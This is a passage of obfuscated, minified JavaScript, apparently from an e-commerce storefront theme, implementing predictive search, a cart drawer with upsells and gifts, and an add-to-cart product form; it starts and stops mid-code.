_0x489f29(0x41f):this[_0x489f29(0x192)]('up');break;case _0x489f29(0x256):this[_0x489f29(0x192)](_0x489f29(0x357));break;case _0x489f29(0x3c7):this[_0x489f29(0x19c)]();break;}}['onKeydown'](_0x52224d){const _0x57df5c=a0_0x2ac649;(_0x52224d[_0x57df5c(0x1a7)]===_0x57df5c(0x41f)||_0x52224d['code']===_0x57df5c(0x256))&&_0x52224d[_0x57df5c(0x358)]();}[a0_0x2ac649(0x1ae)](_0x20fd85,_0x2109c3){const _0x5e79e2=a0_0x2ac649,_0x3d7011=this['querySelector'](_0x5e79e2(0x50a)),_0x4c720f=_0x3d7011?.[_0x5e79e2(0x2db)];if(_0x4c720f){if(_0x4c720f[_0x5e79e2(0x24d)](new RegExp(_0x20fd85,'g'))[_0x5e79e2(0x517)]>0x1)return;const _0x5c643d=_0x4c720f[_0x5e79e2(0x39a)](_0x20fd85,_0x2109c3);_0x3d7011[_0x5e79e2(0x2db)]=_0x5c643d;}}[a0_0x2ac649(0x192)](_0x4ec452){const _0x2dba0e=a0_0x2ac649;if(!this['getAttribute'](_0x2dba0e(0x26f)))return;const _0x3284c6=_0x4ec452==='up',_0x4ba46c=this['querySelector'](_0x2dba0e(0x15a)),_0x4df880=Array[_0x2dba0e(0x4ce)](this[_0x2dba0e(0x143)](_0x2dba0e(0x1fe)))[_0x2dba0e(0x1fb)](_0x289e58=>_0x289e58[_0x2dba0e(0x154)]!==null);let _0x2aded7=0x0;if(_0x3284c6&&!_0x4ba46c)return;let _0x4c40fc=-0x1,_0x109310=0x0;while(_0x4c40fc===-0x1&&_0x109310<=_0x4df880[_0x2dba0e(0x517)]){_0x4df880[_0x109310]===_0x4ba46c&&(_0x4c40fc=_0x109310),_0x109310++;}this[_0x2dba0e(0x148)][_0x2dba0e(0x31c)]='';if(!_0x3284c6&&_0x4ba46c)_0x2aded7=_0x4c40fc===_0x4df880[_0x2dba0e(0x517)]-0x1?0x0:_0x4c40fc+0x1;else _0x3284c6&&(_0x2aded7=_0x4c40fc===0x0?_0x4df880['length']-0x1:_0x4c40fc-0x1);if(_0x2aded7===_0x4c40fc)return;const _0x5c9c27=_0x4df880[_0x2aded7];_0x5c9c27[_0x2dba0e(0x48b)](_0x2dba0e(0x155),!![]);if(_0x4ba46c)_0x4ba46c['setAttribute']('aria-selected',![]);this[_0x2dba0e(0x28f)][_0x2dba0e(0x48b)]('aria-activedescendant',_0x5c9c27['id']);}[a0_0x2ac649(0x19c)](){const _0x299df3=a0_0x2ac649,_0x530445=this[_0x299df3(0x33e)](_0x299df3(0x467));if(_0x530445)_0x530445[_0x299df3(0x3ad)]();}[a0_0x2ac649(0x162)](_0x1de20a){const _0x2e68c6=a0_0x2ac649,_0xeb8f84=_0x1de20a[_0x2e68c6(0x39a)]('\x20','-')[_0x2e68c6(0x156)]();this['setLiveRegionLoadingState']();if(this[_0x2e68c6(0x433)][_0xeb8f84]){this[_0x2e68c6(0x46d)](this[_0x2e68c6(0x433)][_0xeb8f84]);return;}fetch(routes['predictive_search_url']+_0x2e68c6(0x1ee)+encodeURIComponent(_0x1de20a)+_0x2e68c6(0x1a5),{'signal':this['abortController'][_0x2e68c6(0x500)]})[_0x2e68c6(0x1b8)](_0x42906f=>{const _0x341db9=_0x2e68c6;if(!_0x42906f['ok']){var _0x18ce77=new Error(_0x42906f[_0x341db9(0x2fd)]);this[_0x341db9(0x33f)]();throw _0x18ce77;}return _0x42906f[_0x341db9(0x4b9)]();})['then'](_0x3ab60b=>{const _0x40d082=_0x2e68c6,_0x35d415=new DOMParser()['parseFromString'](_0x3ab60b,_0x40d082(0x4ab))[_0x40d082(0x33e)](_0x40d082(0x12c))[_0x40d082(0x21c)];this['allPredictiveSearchInstances']['forEach'](_0x4d36c7=>{const _0x1f81c7=_0x40d082;_0x4d36c7[_0x1f81c7(0x433)][_0xeb8f84]=_0x35d415;}),this[_0x40d082(0x46d)](_0x35d415);})['catch'](_0x4d9ade=>{const _0x363ec7=_0x2e68c6;if(_0x4d9ade?.[_0x363ec7(0x1a7)]===0x14)return;this[_0x363ec7(0x33f)]();throw _0x4d9ade;});}[a0_0x2ac649(0x409)](){const _0x27ff35=a0_0x2ac649;this['statusElement']=this[_0x27ff35(0x148)]||this[_0x27ff35(0x33e)](_0x27ff35(0x265)),this[_0x27ff35(0x3a7)]=this[_0x27ff35(0x3a7)]||this[_0x27ff35(0x129)](_0x27ff35(0x4dc)),this[_0x27ff35(0x16e)](this['loadingText']),this['setAttribute'](_0x27ff35(0x40a),!![]);}[a0_0x2ac649(0x16e)](_0x4d7bae){const _0x66f668=a0_0x2ac649;this[_0x66f668(0x148)][_0x66f668(0x48b)](_0x66f668(0x4b8),'false'),this[_0x66f668(0x148)][_0x66f668(0x31c)]=_0x4d7bae,setTimeout(()=>{const _0x256f1c=_0x66f668;this[_0x256f1c(0x148)]['setAttribute'](_0x256f1c(0x4b8),_0x256f1c(0x1ea));},0x3e8);}[a0_0x2ac649(0x46d)](_0x602987){const _0xd4d13c=a0_0x2ac649;this[_0xd4d13c(0x2c1)][_0xd4d13c(0x21c)]=_0x602987,this[_0xd4d13c(0x48b)](_0xd4d13c(0x2a5),!![]),this[_0xd4d13c(0x20b)](),this[_0xd4d13c(0x26f)]();}[a0_0x2ac649(0x20b)](){const _0x28a541=a0_0x2ac649;this['removeAttribute'](_0x28a541(0x40a)),this['setLiveRegionText'](this['querySelector'](_0x28a541(0x301))[_0x28a541(0x31c)]);}[a0_0x2ac649(0x14e)](){const _0x39bab6=a0_0x2ac649;return this[_0x39bab6(0x139)]=window[_0x39bab6(0x14b)]-document[_0x39bab6(0x33e)](_0x39bab6(0x4c2))[_0x39bab6(0x261)]()[_0x39bab6(0x4e6)],this[_0x39bab6(0x139)];}[a0_0x2ac649(0x26f)](){const _0xd95844=a0_0x2ac649;this[_0xd95844(0x2c1)][_0xd95844(0x45e)][_0xd95844(0x513)]=this[_0xd95844(0x139)]||this[_0xd95844(0x14e)]()+'px',this['setAttribute']('open',!![]),this[_0xd95844(0x28f)]['setAttribute'](_0xd95844(0x38e),!![]),this['isOpen']=!![];}[a0_0x2ac649(0x33f)](_0x563110=![]){const _0x44c36b=a0_0x2ac649;this['closeResults'](_0x563110),this[_0x44c36b(0x170)]=![];}[a0_0x2ac649(0x48c)](_0x20ba9a=![]){const _0xbda912=a0_0x2ac649;_0x20ba9a&&(this[_0xbda912(0x28f)][_0xbda912(0x1c6)]='',this[_0xbda912(0x337)]('results'));const _0xba2cdd=this[_0xbda912(0x33e)](_0xbda912(0x15a));if(_0xba2cdd)_0xba2cdd[_0xbda912(0x48b)]('aria-selected',![]);this[_0xbda912(0x28f)]['setAttribute'](_0xbda912(0x35f),''),this[_0xbda912(0x337)](_0xbda912(0x40a)),this[_0xbda912(0x337)](_0xbda912(0x26f)),this[_0xbda912(0x28f)][_0xbda912(0x48b)](_0xbda912(0x38e),![]),this['resultsMaxHeight']=![],this['predictiveSearchResults'][_0xbda912(0x337)](_0xbda912(0x45e));}}customElements[a0_0x2ac649(0x20c)]('predictive-search',PredictiveSearch);const defMed=a0_0x2ac649(0x1d2)+a0_0x2ac649(0x34d)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x285629=a0_0x2ac649;super(),this[_0x285629(0x3ee)]=this['getUpsellHandles'](),this['quantityGifts']=document['querySelector'](_0x285629(0x460)),this['checkForClear'](),this[_0x285629(0x260)](_0x285629(0x3d4),_0x15bf52=>_0x15bf52[_0x285629(0x1a7)]===_0x285629(0x4e2)&&this[_0x285629(0x33f)]()),this['querySelector'](_0x285629(0x374))[_0x285629(0x260)](_0x285629(0x3ad),this['close']['bind'](this)),this['setHeaderCartIconAccessibility'](),this['cartBodyScroll']=0x0;}[a0_0x2ac649(0x226)](){const _0x20e6c2=a0_0x2ac649;let _0xb9c54=document[_0x20e6c2(0x33e)](_0x20e6c2(0x2a9));if(!_0xb9c54)return;if(_0xb9c54[_0x20e6c2(0x4ba)]==_0x20e6c2(0x27d))_0xb9c54=_0xb9c54['closest'](_0x20e6c2(0x2f6));if(!_0xb9c54)return;const _0x20cf17=_0xb9c54[_0x20e6c2(0x46f)](_0x20e6c2(0x137));_0xb9c54[_0x20e6c2(0x48b)]('role',_0x20e6c2(0x22d)),_0xb9c54[_0x20e6c2(0x48b)](_0x20e6c2(0x160),_0x20e6c2(0x36f)),_0xb9c54[_0x20e6c2(0x260)](_0x20e6c2(0x3ad),_0x31ed98=>{_0x31ed98['preventDefault'](),this['open'](_0xb9c54);}),this[_0x20e6c2(0x4d5)]=_0x20cf17[_0x20e6c2(0x33e)](_0x20e6c2(0x22a))[_0x20e6c2(0x4df)][this[_0x20e6c2(0x4df)][_0x20e6c2(0x25b)]],_0xb9c54[_0x20e6c2(0x260)]('keydown',_0xab4dc3=>{const _0x55bc79=_0x20e6c2;_0xab4dc3[_0x55bc79(0x1a7)][_0x55bc79(0x4be)]()===_0x55bc79(0x3d9)&&(_0xab4dc3[_0x55bc79(0x358)](),this['open'](_0xb9c54));});}['open'](_0x5c0451){const _0x2f61b0=a0_0x2ac649;if(_0x5c0451)this['setActiveElement'](_0x5c0451);const _0xc83e2b=this[_0x2f61b0(0x33e)](_0x2f61b0(0x1f2));if(_0xc83e2b&&!_0xc83e2b[_0x2f61b0(0x269)](_0x2f61b0(0x477)))this[_0x2f61b0(0x41d)](_0xc83e2b);setTimeout(()=>{const _0x1009bd=_0x2f61b0;this[_0x1009bd(0x1cd)][_0x1009bd(0x379)](_0x1009bd(0x330),'active');}),this[_0x2f61b0(0x260)](_0x2f61b0(0x21f),()=>{const _0x58ce21=_0x2f61b0,_0x1e6a25=this[_0x58ce21(0x1cd)]['contains'](_0x58ce21(0x340))?this[_0x58ce21(0x33e)](_0x58ce21(0x2ad)):document[_0x58ce21(0x393)](_0x58ce21(0x1cb)),_0x3af0e2=this[_0x58ce21(0x33e)]('.drawer__inner')||this[_0x58ce21(0x33e)](_0x58ce21(0x41b));trapFocus(_0x1e6a25,_0x3af0e2);},{'once':!![]}),document['body']['classList']['add']('overflow-hidden');const _0x5b9e0d=this['querySelector'](_0x2f61b0(0x17b));if(_0x5b9e0d)_0x5b9e0d[_0x2f61b0(0x12f)]();}['close'](){const _0x3cda82=a0_0x2ac649;this[_0x3cda82(0x1cd)][_0x3cda82(0x4e5)]('active'),removeTrapFocus(this[_0x3cda82(0x3fd)]),document[_0x3cda82(0x24c)]['classList']['remove'](_0x3cda82(0x448));}['getUpsellHandles'](){const _0x3c995c=a0_0x2ac649,_0x1caacd=this[_0x3c995c(0x143)](_0x3c995c(0x2c9)),_0x4b48a3=[];return _0x1caacd[_0x3c995c(0x224)](_0x479838=>{const _0x12981f=_0x3c995c;_0x479838[_0x12981f(0x4df)]['handle']&&_0x4b48a3['push'](_0x479838[_0x12981f(0x4df)][_0x12981f(0x2e3)]);}),_0x4b48a3;}[a0_0x2ac649(0x2b7)](){const _0x519f3d=a0_0x2ac649,_0x5d4764=this[_0x519f3d(0x143)]('.cart-item');let _0x3360af=0x0;return _0x5d4764['forEach'](_0x5534bc=>{const _0x1d1194=_0x519f3d;this[_0x1d1194(0x3ee)][_0x1d1194(0x224)](_0xecd5e8=>{const _0x64b29=_0x1d1194;_0x5534bc['classList'][_0x64b29(0x230)](_0x64b29(0x29a)+_0xecd5e8)&&_0x3360af++;});}),_0x5d4764[_0x519f3d(0x517)]-_0x3360af<=0x1;}[a0_0x2ac649(0x13e)](){const _0x5ebaba=a0_0x2ac649,_0x2c735a=this['oneNonUpellRemaining']();this[_0x5ebaba(0x143)](_0x5ebaba(0x4b0))['forEach'](_0x3ef1f6=>{const _0x12f53b=_0x5ebaba;_0x2c735a?_0x3ef1f6['clearCart']=!![]:_0x3ef1f6[_0x12f53b(0x4d0)]=![];});}[a0_0x2ac649(0x41d)](_0x8f989f){const _0x569f59=a0_0x2ac649;_0x8f989f[_0x569f59(0x48b)](_0x569f59(0x477),_0x569f59(0x22d)),_0x8f989f[_0x569f59(0x48b)](_0x569f59(0x38e),'false'),_0x8f989f['nextElementSibling'][_0x569f59(0x129)]('id')&&_0x8f989f[_0x569f59(0x48b)](_0x569f59(0x312),_0x8f989f[_0x569f59(0x4b6)]['id']),_0x8f989f[_0x569f59(0x260)](_0x569f59(0x3ad),_0x17d671=>{const _0x51d20b=_0x569f59;_0x17d671['currentTarget'][_0x51d20b(0x48b)](_0x51d20b(0x38e),!_0x17d671[_0x51d20b(0x383)][_0x51d20b(0x46f)](_0x51d20b(0x37f))[_0x51d20b(0x269)]('open'));}),_0x8f989f['parentElement']['addEventListener'](_0x569f59(0x3d4),onKeyUpEscape);}['renderContents'](_0x544d1f,_0x2b4913=![]){const _0x29e54c=a0_0x2ac649;this['querySelector'](_0x29e54c(0x431))['classList'][_0x29e54c(0x230)](_0x29e54c(0x340))&&this[_0x29e54c(0x33e)](_0x29e54c(0x431))[_0x29e54c(0x1cd)][_0x29e54c(0x4e5)]('is-empty'),this[_0x29e54c(0x2de)]=_0x544d1f['id'],this[_0x29e54c(0x50e)]()[_0x29e54c(0x224)](_0x4425f9=>{const _0x2a00f7=_0x29e54c,_0x2d640e=_0x4425f9[_0x2a00f7(0x367)]?document[_0x2a00f7(0x33e)](_0x4425f9['selector']):document[_0x2a00f7(0x393)](_0x4425f9['id']);if(_0x2d640e){_0x2d640e[_0x2a00f7(0x21c)]=this[_0x2a00f7(0x3f5)](_0x544d1f[_0x2a00f7(0x3bd)][_0x4425f9['id']],_0x4425f9[_0x2a00f7(0x367)]);const _0x8c2f8=_0x2d640e[_0x2a00f7(0x33e)]('.cart-drawer__body');if(_0x8c2f8)_0x8c2f8['scrollTop']=this['cartBodyScroll'];}}),this['checkForClear']();const _0x433ff9=this[_0x29e54c(0x33e)](_0x29e54c(0x17b));if(_0x433ff9&&_0x433ff9['playTimer'])_0x433ff9['playTimer']();let _0x107420=[],_0x24eb79=[];this[_0x29e54c(0x143)](_0x29e54c(0x49e))[_0x29e54c(0x224)](_0x49e232=>{const _0x460232=_0x29e54c;_0x49e232[_0x460232(0x42d)]()&&(this['querySelector']('.cart-item--product-'+_0x49e232[_0x460232(0x4df)]['handle'])?_0x49e232[_0x460232(0x4df)][_0x460232(0x19d)]===_0x460232(0x2c7)&&_0x24eb79['push'](_0x49e232):_0x49e232['dataset'][_0x460232(0x19d)]===_0x460232(0x1ea)&&_0x107420['push'](_0x49e232));});if(_0x24eb79['length']>0x0)_0x24eb79[0x0]['removeFromCart']();else{if(_0x107420['length']>0x0)_0x107420[0x0]['addToCart']();else{if(this[_0x29e54c(0x279)])this['quantityGifts'][_0x29e54c(0x291)]();const _0x21ae19=document[_0x29e54c(0x143)](_0x29e54c(0x292));_0x21ae19[_0x29e54c(0x224)](_0x516be0=>{_0x516be0['initUnlock']();});}}setTimeout(()=>{const _0x563fcd=_0x29e54c;this[_0x563fcd(0x33e)](_0x563fcd(0x374))[_0x563fcd(0x260)](_0x563fcd(0x3ad),this[_0x563fcd(0x33f)]['bind'](this));if(_0x2b4913)return;this[_0x563fcd(0x26f)]();});}[a0_0x2ac649(0x3f5)](_0x173227,_0x24ca3c=a0_0x2ac649(0x453)){const _0x88e0c0=a0_0x2ac649;let _0x1a6168=new DOMParser()[_0x88e0c0(0x2bb)](_0x173227,'text/html')[_0x88e0c0(0x33e)](_0x24ca3c);_0x24ca3c===_0x88e0c0(0x4b4)&&fixParsedHtml(this,_0x1a6168);let _0x4bb705=_0x1a6168[_0x88e0c0(0x21c)];return _0x4bb705;}['getSectionsToRender'](){const _0x919990=a0_0x2ac649;return[{'id':_0x919990(0x275),'selector':_0x919990(0x4b4)},{'id':_0x919990(0x253)}];}['getSectionDOM'](_0x52e1cb,_0x7889cd=a0_0x2ac649(0x453)){const _0x265b6e=a0_0x2ac649;return new DOMParser()[_0x265b6e(0x2bb)](_0x52e1cb,_0x265b6e(0x4ab))[_0x265b6e(0x33e)](_0x7889cd);}[a0_0x2ac649(0x1a6)](_0x13b109){this['activeElement']=_0x13b109;}}customElements[a0_0x2ac649(0x20c)](a0_0x2ac649(0x275),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x44e577=a0_0x2ac649;super(),this[_0x44e577(0x262)]=document[_0x44e577(0x33e)](_0x44e577(0x275)),this[_0x44e577(0x1fa)]=document[_0x44e577(0x33e)](_0x44e577(0x270));}['updateCart'](){const _0x26c3a6=a0_0x2ac649;fetch(_0x26c3a6(0x214),{'method':_0x26c3a6(0x3ab),'headers':{'Content-Type':_0x26c3a6(0x23d)},'body':JSON[_0x26c3a6(0x252)]({'updates':{},'sections':['cart-drawer',_0x26c3a6(0x253)],'sections_url':window[_0x26c3a6(0x1fd)][_0x26c3a6(0x153)]})})[_0x26c3a6(0x1b8)](_0x4bc5bb=>_0x4bc5bb[_0x26c3a6(0x4ec)]())[_0x26c3a6(0x1b8)](_0x444436=>{const _0x19edd2=_0x26c3a6;document['querySelector'](_0x19edd2(0x275))[_0x19edd2(0x308)](_0x444436,!![]);})[_0x26c3a6(0x37a)](_0x378245=>{const _0x51a049=_0x26c3a6;console[_0x51a049(0x4a4)](_0x378245);});}[a0_0x2ac649(0x3f5)](_0x2d2e64,_0x1aa5b3){const _0x4de89e=a0_0x2ac649;let _0x2bf0c0=new DOMParser()[_0x4de89e(0x2bb)](_0x2d2e64,_0x4de89e(0x4ab))['querySelector'](_0x1aa5b3);_0x1aa5b3===_0x4de89e(0x431)&&fixParsedHtml(this['cartDrawer'],_0x2bf0c0);let _0x27a715=_0x2bf0c0['innerHTML'];return _0x27a715;}[a0_0x2ac649(0x50e)](){const _0x3bf258=a0_0x2ac649;return[{'id':_0x3bf258(0x1cb),'section':'cart-drawer','selector':_0x3bf258(0x431)},{'id':_0x3bf258(0x253),'section':'cart-icon-bubble','selector':_0x3bf258(0x453)}];}}customElements['define'](a0_0x2ac649(0x385),CartDrawerItems);function fixParsedHtml(_0x465c60,_0x106666){const _0x17d213=a0_0x2ac649,_0x36cddd=_0x465c60[_0x17d213(0x33e)]('.cart-drawer__body');if(_0x36cddd){const _0xa26ceb=document[_0x17d213(0x33e)](_0x17d213(0x275));_0xa26ceb['cartBodyScroll']=_0x36cddd['scrollTop'];}const _0xa0e46c=_0x106666[_0x17d213(0x33e)]('.cart-timer');if(_0xa0e46c){oldTimer=_0x465c60[_0x17d213(0x33e)]('.cart-timer');if(oldTimer)_0xa0e46c[_0x17d213(0x21c)]=oldTimer['innerHTML'];}const _0x567694=_0x465c60[_0x17d213(0x143)]('cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift');let _0xa7d052=_0x106666[_0x17d213(0x143)](_0x17d213(0x2c9));_0x567694['forEach']((_0x410ca5,_0x419502)=>{const _0x4daec2=_0x17d213;let _0x5a1d85=_0xa7d052[_0x419502];if(!_0x5a1d85)return;if(_0x410ca5[_0x4daec2(0x298)][_0x4daec2(0x156)]()===_0x4daec2(0x408))_0x5a1d85[_0x4daec2(0x4df)][_0x4daec2(0x19d)]=_0x410ca5[_0x4daec2(0x4df)]['selected'];_0x5a1d85[_0x4daec2(0x4df)]['id']=_0x410ca5[_0x4daec2(0x4df)]['id'],_0x5a1d85[_0x4daec2(0x33e)](_0x4daec2(0x2ca))['value']=_0x410ca5[_0x4daec2(0x33e)](_0x4daec2(0x2ca))['value'];if(_0x5a1d85[_0x4daec2(0x33e)](_0x4daec2(0x40e)))_0x5a1d85[_0x4daec2(0x33e)](_0x4daec2(0x40e))[_0x4daec2(0x421)]=_0x410ca5[_0x4daec2(0x33e)]('.upsell__image__img')[_0x4daec2(0x421)];if(_0x5a1d85['querySelector'](_0x4daec2(0x360))){const _0x30ff63=_0x410ca5[_0x4daec2(0x143)](_0x4daec2(0x3b8));_0x5a1d85[_0x4daec2(0x143)]('.select__select')[_0x4daec2(0x224)]((_0xbfabbc,_0x39c298)=>{const _0x5c0b7f=_0x4daec2;_0xbfabbc[_0x5c0b7f(0x1c6)]=_0x30ff63[_0x39c298][_0x5c0b7f(0x1c6)],_0xbfabbc[_0x5c0b7f(0x143)](_0x5c0b7f(0x375))[_0x5c0b7f(0x224)](_0x387c19=>{const _0x261dcd=_0x5c0b7f;_0x387c19[_0x261dcd(0x337)](_0x261dcd(0x19d));if(_0x387c19[_0x261dcd(0x1c6)]===_0x30ff63[_0x39c298][_0x261dcd(0x1c6)][_0x261dcd(0x49a)]())_0x387c19[_0x261dcd(0x48b)]('selected','');});});}if(_0x410ca5[_0x4daec2(0x4df)]['updatePrices']===_0x4daec2(0x1ea)){var _0x333b36=_0x5a1d85[_0x4daec2(0x33e)](_0x4daec2(0x42f)),_0x2d4e26=_0x410ca5['querySelector'](_0x4daec2(0x42f));if(_0x333b36&&_0x2d4e26)_0x333b36[_0x4daec2(0x21c)]=_0x2d4e26['innerHTML'];}});}!customElements[a0_0x2ac649(0x3ea)](a0_0x2ac649(0x211))&&customElements['define'](a0_0x2ac649(0x211),class ProductForm extends HTMLElement{constructor(){const _0x7fc2ee=a0_0x2ac649;super(),this[_0x7fc2ee(0x22a)]=this['querySelector'](_0x7fc2ee(0x22a)),this['form']['addEventListener']('submit',this[_0x7fc2ee(0x416)][_0x7fc2ee(0x267)](this)),this['formIdInput']=this[_0x7fc2ee(0x22a)][_0x7fc2ee(0x33e)]('[name=id]'),this[_0x7fc2ee(0x42a)]['disabled']=![],this[_0x7fc2ee(0x169)]=this[_0x7fc2ee(0x1cd)]['contains']('main-product-form'),this[_0x7fc2ee(0x512)]=this[_0x7fc2ee(0x169)]?document[_0x7fc2ee(0x143)]('.main-product-atc'):[],this[_0x7fc2ee(0x1f7)]=this[_0x7fc2ee(0x42a)]['dataset'][_0x7fc2ee(0x1f7)]===_0x7fc2ee(0x1ea),this[_0x7fc2ee(0x194)]=document[_0x7fc2ee(0x33e)](_0x7fc2ee(0x275))||document[_0x7fc2ee(0x33e)](_0x7fc2ee(0x1c4)),this['isCartUpsell']=this[_0x7fc2ee(0x4df)]['isCartUpsell']===_0x7fc2ee(0x1ea),this['submitButton']=this[_0x7fc2ee(0x33e)]('[type=\x22submit\x22]');if(document[_0x7fc2ee(0x33e)](_0x7fc2ee(0x275))){if(this[_0x7fc2ee(0x13c)])this[_0x7fc2ee(0x13c)][_0x7fc2ee(0x48b)]('aria-haspopup','dialog');this[_0x7fc2ee(0x3d2)]=!![];}if(this[_0x7fc2ee(0x13c)])this[_0x7fc2ee(0x290)]=this[_0x7fc2ee(0x13c)][_0x7fc2ee(0x33e)](_0x7fc2ee(0x29e));this[_0x7fc2ee(0x16d)]=document['getElementById'](_0x7fc2ee(0x362)+this['dataset']['section']),this[_0x7fc2ee(0x1bd)]=document['getElementById'](_0x7fc2ee(0x497)+this[_0x7fc2ee(0x4df)][_0x7fc2ee(0x417)]),this[_0x7fc2ee(0x4fc)]=document[_0x7fc2ee(0x393)](_0x7fc2ee(0x364)+this['dataset'][_0x7fc2ee(0x417)]),this[_0x7fc2ee(0x201)]=document[_0x7fc2ee(0x393)](_0x7fc2ee(0x29c)+this[_0x7fc2ee(0x4df)][_0x7fc2ee(0x417)]);if(this['quantityBreaks'])this[_0x7fc2ee(0x427)]=this['quantityBreaks'][_0x7fc2ee(0x143)]('quantity-break-upsells');this[_0x7fc2ee(0x4d7)]=document[_0x7fc2ee(0x393)](_0x7fc2ee(0x436)+this[_0x7fc2ee(0x4df)][_0x7fc2ee(0x417)]),this[_0x7fc2ee(0x34a)]=document[_0x7fc2ee(0x143)](_0x7fc2ee(0x4de)+this[_0x7fc2ee(0x4df)][_0x7fc2ee(0x417)]+_0x7fc2ee(0x321)),this[_0x7fc2ee(0x279)]=document[_0x7fc2ee(0x393)](_0x7fc2ee(0x3e2)+this[_0x7fc2ee(0x4df)]['section']),this[_0x7fc2ee(0x392)]=document[_0x7fc2ee(0x143)]('.main-offer-item-'+this[_0x7fc2ee(0x4df)][_0x7fc2ee(0x417)]),this[_0x7fc2ee(0x401)]=this[_0x7fc2ee(0x22a)][_0x7fc2ee(0x33e)](_0x7fc2ee(0x14f));}['handleSubmit'](_0x1eba95){const _0x5294c8=a0_0x2ac649;let _0x532958=null,_0x1f8ad2=![];_0x1eba95&&(_0x1eba95[_0x5294c8(0x358)](),_0x1eba95[_0x5294c8(0x383)][_0x5294c8(0x1cd)][_0x5294c8(0x230)](_0x5294c8(0x1bc))&&(_0x532958=_0x1eba95[_0x5294c8(0x383)],_0x532958[_0x5294c8(0x1cd)][_0x5294c8(0x379)](_0x5294c8(0x40a))),_0x1eba95[_0x5294c8(0x383)][_0x5294c8(0x4df)][_0x5294c8(0x4f1)]===_0x5294c8(0x1ea)&&(_0x1f8ad2=!![]));if(this[_0x5294c8(0x13c)]['getAttribute']('aria-disabled')==='true')return;this[_0x5294c8(0x3dd)](),this[_0x5294c8(0x13c)][_0x5294c8(0x48b)]('aria-disabled',!![]);if(!_0x532958){this[_0x5294c8(0x13c)]['classList'][_0x5294c8(0x379)](_0x5294c8(0x40a));if(this[_0x5294c8(0x290)])this[_0x5294c8(0x290)][_0x5294c8(0x1cd)][_0x5294c8(0x4e5)](_0x5294c8(0x208));}this[_0x5294c8(0x512)]['forEach'](_0x123ce0=>{const _0xd82103=_0x5294c8;_0x123ce0[_0xd82103(0x48b)](_0xd82103(0x35e),'');});this[_0x5294c8(0x16d)]&&(this[_0x5294c8(0x16d)][_0x5294c8(0x48b)](_0x5294c8(0x35e),''),this[_0x5294c8(0x16d)][_0x5294c8(0x1cd)][_0x5294c8(0x379)](_0x5294c8(0x40a)));let _0x11a55b=![],_0x1af158=![];if(this['variantInputs']&&!this[_0x5294c8(0x316)]){this[_0x5294c8(0x401)]['innerHTML']='';let _0x442ee2='';const _0x2bbd2c=[],_0x2aeda1=new Set(),_0x248669=_0x12b07b=>{const _0x4bd429=_0x5294c8,_0x23f1b7=_0x12b07b==null?'':String(_0x12b07b)[_0x4bd429(0x49a)]();return _0x23f1b7===''?null:_0x23f1b7;},_0x5daf7d=(_0x4c92a2,_0x60aa52=0x1,_0x783e89=null)=>{const _0x554d48=_0x5294c8;if(!_0x4c92a2)return;const _0x290230=String(_0x4c92a2),_0x21f654=Number(_0x60aa52)||0x1,_0x2313c3=_0x248669(_0x783e89),_0x159833=_0x2bbd2c[_0x554d48(0x382)](_0x2c9f00=>{const _0x28d9d1=_0x248669(_0x2c9f00['selling_plan']);return _0x2c9f00['id']===_0x290230&&_0x28d9d1===_0x2313c3;});if(_0x159833===-0x1){const _0xf1899f={'id':_0x290230,'quantity':_0x21f654};if(_0x2313c3)_0xf1899f['selling_plan']=_0x2313c3;_0x2bbd2c[_0x554d48(0x2a6)](_0xf1899f);}else _0x2bbd2c[_0x159833]['quantity']+=_0x21f654;},_0x3e7659=_0x19c771=>{const _0x518a2b=_0x5294c8;if(_0x19c771)_0x2aeda1[_0x518a2b(0x379)](String(_0x19c771));};this[_0x5294c8(0x3d2)]&&!this['isCartUpsell']&&!this[_0x5294c8(0x1f7)]&&this['cart']['querySelectorAll'](_0x5294c8(0x2c9))[_0x5294c8(0x224)](_0x303086=>{const _0x53898d=_0x5294c8;if(_0x303086[_0x53898d(0x4df)]['selected']===_0x53898d(0x1ea)&&!this[_0x53898d(0x194)][_0x53898d(0x33e)](_0x53898d(0x2bc)+_0x303086[_0x53898d(0x4df)]['handle'])){const _0x229f20=_0x303086['querySelector'](_0x53898d(0x4ca))?.['value']||null;_0x5daf7d(_0x303086[_0x53898d(0x4df)]['id'],0x1,_0x229f20);}});if(this[_0x5294c8(0x1bd)])this['dataset'][_0x5294c8(0x37b)]===_0x5294c8(0x1ea)&&document[_0x5294c8(0x143)](_0x5294c8(0x268))['forEach'](_0x43cfa9=>{const _0x14c311=_0x5294c8,_0x16779d=_0x43cfa9[_0x14c311(0x33e)](_0x14c311(0x4ca))?.[_0x14c311(0x1c6)]||null;if(_0x43cfa9[_0x14c311(0x4df)][_0x14c311(0x19d)]===_0x14c311(0x1ea))_0x5daf7d(_0x43cfa9[_0x14c311(0x4df)]['id'],0x1,_0x16779d);}),(this['bundleDeals'][_0x5294c8(0x127)]||[])[_0x5294c8(0x224)](_0x361d97=>{const _0x31b873=_0x5294c8;if(!_0x361d97)return;_0x5daf7d(_0x361d97['id'],Number(_0x361d97[_0x31b873(0x4cc)])||0x1);});else{this[_0x5294c8(0x279)]&&Array[_0x5294c8(0x2ee)](this[_0x5294c8(0x279)][_0x5294c8(0x4c6)])&&this[_0x5294c8(0x279)][_0x5294c8(0x4c6)][_0x5294c8(0x517)]>0x0&&this[_0x5294c8(0x279)]['unlockedItems'][_0x5294c8(0x224)](_0x5f4ed9=>_0x5daf7d(_0x5f4ed9,0x1));this[_0x5294c8(0x2e8)]=document['querySelectorAll']('.product-info-upsell-'+this[_0x5294c8(0x4df)][_0x5294c8(0x417)]);for(let _0x37fd32=this[_0x5294c8(0x2e8)][_0x5294c8(0x517)]-0x1;_0x37fd32>=0x0;_0x37fd32--){const _0xbd2348=this[_0x5294c8(0x2e8)][_0x37fd32];if(_0xbd2348&&_0xbd2348[_0x5294c8(0x4df)][_0x5294c8(0x19d)]==='true'){const _0x1f5d0f=_0xbd2348['querySelector'](_0x5294c8(0x4ca))?.[_0x5294c8(0x1c6)]||null;_0x5daf7d(_0xbd2348[_0x5294c8(0x4df)]['id'],0x1,_0x1f5d0f);}}this[_0x5294c8(0x427)]&&this[_0x5294c8(0x427)][_0x5294c8(0x224)](_0x257ed3=>{const _0x44e5a0=_0x5294c8;(_0x257ed3['unlockedItems']||[])[_0x44e5a0(0x224)](_0x410d1a=>{const 